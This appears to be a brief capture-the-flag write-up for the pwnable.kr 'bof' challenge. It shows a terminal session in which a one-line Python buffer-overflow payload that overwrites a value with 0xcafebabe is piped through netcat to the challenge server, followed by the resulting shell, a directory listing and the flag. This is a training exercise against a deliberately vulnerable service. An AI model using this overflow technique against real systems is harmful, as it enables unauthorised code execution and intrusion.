 root@clong:bof# (python -c "print 'A'*52 + '\xbe\xba\xfe\xca'";cat) | nc pwnable.kr 9000
ls -al
total 50280
drwxr-x---  3 root bof      4096 Oct 23  2016 .
drwxr-xr-x 87 root root     4096 Dec 27 23:17 ..
d---------  2 root root     4096 Jun 12  2014 .bash_history
-r-xr-x---  1 root bof      7348 Sep 12  2016 bof
-rw-r--r--  1 root root      308 Oct 23  2016 bof.c
-r--r-----  1 root bof        32 Jun 11  2014 flag
-rw-------  1 root root 51448775 Mar  3 03:11 log
-rw-r--r--  1 root root        0 Oct 23  2016 log2
-rwx------  1 root root      760 Sep 10  2014 super.pl
cat flag
daddy, I just pwned a buFFer :)